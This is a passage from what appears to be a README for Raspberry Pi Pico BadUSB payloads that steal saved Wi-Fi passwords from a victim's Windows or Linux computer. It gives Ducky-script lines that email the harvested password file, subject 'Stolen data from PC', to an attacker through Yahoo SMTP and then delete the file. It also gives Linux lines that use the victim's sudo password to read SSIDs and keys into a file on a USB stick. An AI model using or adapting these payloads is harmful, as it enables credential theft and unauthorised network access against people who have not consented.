This approach was used for the Windows exploit. The whole payload can be seen here.

This approach was used for the Linux exploit. The whole payload can be seen here.

In order to use the Windows payload (payload1.dd), you don't need to connect any jumper wire between pins.

Once passwords have been exported to the .txt file, payload will send the data to the appointed email using Yahoo SMTP. For more detailed instructions visit a following link. Also, the payload template needs to be updated with your SMTP information, meaning that you need to update RECEIVER_EMAIL, SENDER_EMAIL and yours email PASSWORD. In addition, you could also update the body and the subject of the email.

| STRING Send-MailMessage -To 'RECEIVER_EMAIL' -from 'SENDER_EMAIL' -Subject "Stolen data from PC" -Body "Exploited data is stored in the attachment." -Attachments .\wifi_pass.txt -SmtpServer 'smtp.mail.yahoo.com' -Credential $(New-Object System.Management.Automation.PSCredential -ArgumentList 'SENDER_EMAIL', $('PASSWORD' | ConvertTo-SecureString -AsPlainText -Force)) -UseSsl -Port 587 |

Note:

After sending data over the email, the

.txtfile is deleted.You can also use some an SMTP from another email provider, but you should be mindful of SMTP server and port number you will write in the payload.

Keep in mind that some networks could be blocking usage of an unknown SMTP at the firewall.

In order to use the Linux payload (payload2.dd) you need to connect a jumper wire between GND and GPIO5 in order to comply with the code in code.py on your RPi Pico. For more information about how to setup multiple payloads on your RPi Pico visit this link.

Once passwords have been exported from the computer, data will be saved to the appointed USB flash drive. In order for this payload to function properly, it needs to be updated with the correct name of your USB drive, meaning you will need to replace USBSTICK with the name of your USB drive in two places.

| STRING echo -e "Wireless_Network_Name Password\n--------------------- --------" > /media/$(hostname)/USBSTICK/wifi_pass.txt |

| STRING done >> /media/$(hostname)/USBSTICK/wifi_pass.txt |

In addition, you will also need to update the Linux PASSWORD in the payload in three places. As stated above, in order for this exploit to be successful, you will need to know the victim's Linux machine password, which makes this attack less plausible.

| STRING echo PASSWORD | sudo -S echo |

| STRING do echo -e "$(sudo <<< PASSWORD cat "$FILE" | grep -oP '(?<=ssid=).*') \t\t\t\t $(sudo <<< PASSWORD cat "$FILE" | grep -oP '(?<=psk=).*')" |

In order to run the wifi_passwords_print.sh script you will need to update the script with the correct name of your USB stick after which you can type in the following command in your terminal:

echo PASSWORD | sudo -S sh wifi_passwords_print.sh USBSTICKwhere PASSWORD is your account's password and USBSTICK is the name for your USB device.